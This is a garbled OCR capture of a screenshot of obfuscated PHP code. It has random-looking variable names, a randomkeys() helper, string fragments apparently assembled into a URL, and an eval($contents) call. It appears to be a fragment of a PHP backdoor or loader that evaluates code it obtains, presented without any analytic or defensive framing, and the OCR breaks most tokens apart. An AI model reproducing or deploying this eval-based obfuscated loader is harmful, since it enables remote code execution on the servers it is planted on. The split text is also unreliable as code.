
eval
(
$contents
);        
die
();      }      
e
lse
 {        
die
();      }  }
$cO9qE4hY7wW5rJ
7qL1bN7uP0dE2zE9rB2bV6lY3sJ8eO3rN3pR0tA8mA0q
R1oK2dE9qM3yH0kB1wU1qX2pJ0bS5xV4mG7pY1pI6iK8
eP8xY3yX2
=
"tp"
;
$kI8yO6lP1lN7wX0fV2kY1zI9vO3m
S6wK3lT9gH9rE6tZ8xT6dE7wG4dP5iJ0mC7bX0zJ3tO1
iD0eD2hE4cJ0pG4gZ1bC8lT5jM1iK8hD3
=
":"
;
functi
on
randomkeys
(
$length
)
{     
$pattern
=
"12345
67890ABCDEFGHIJKLMNOPQRSTUVWXYZ"
;     
$patte
rn
 .= 
"abcdefghijklmnopqrstuvwxyz"
;     
$key
=
$pattern
{rand(
0
,
61
)};     
for
(
$i
=
1
;
$i
<
$leng
th
;
$i
++)     {
$key
 .= 
$pattern
{rand(
0
,
61
)};}     
return
$key
;}
$mB6gS8tV6qR5eE5bQ0oW0hH0pR9cJ2
bH8eS4sM7iZ3hA1hY7oQ0uK4gC9pB0cD7mS5xN2dA3kA
0jV5hI9xV6kF7mU5kL1wM9cT8vP5
=
$xT2yC4qN3gL8sX
6hH8wQ9tJ2wM1lL7lF7cG2iN7mO3iG6hC8eB3iQ4pT6i
X0jB1aR1fS7fR7xN0pS5dE8yL1tL9zR4lC1mE1zW0fQ9
bM4xW6
.
$wY5bT2oC1dJ7yJ0tL5uL1sS3uC1sZ8sD6mX9
hF5vI1iD6nZ4oR5fO4sN0sW9nL9uQ6uF9eP3fP8pN8oH
3vE7pB1qH9cR1sP1tW0wW1
.
$lM3wO7bH9iF8nG2zW1oB
1pH3yM2yE1kH4sI3sF3sL7pZ8sI9vK5jR8dE3nH1hB9w
X6aU9eG9cE2eB9gX6rD3gT7jF9vM4aA3
.
$vJ5iM2nI8w
Z7iB5kQ5aH3rE1iV8lJ5aJ9mY3uR3mR2lN8fI1tQ0mP7
jU9yH7dS0kC9tD2qV0aV2iF8qO7hZ0jC5gX4yC4yT
8
.
$kE8fV4tL0cG6vA5cX4mQ8aL5jB9pR8hA4oI8zH2rE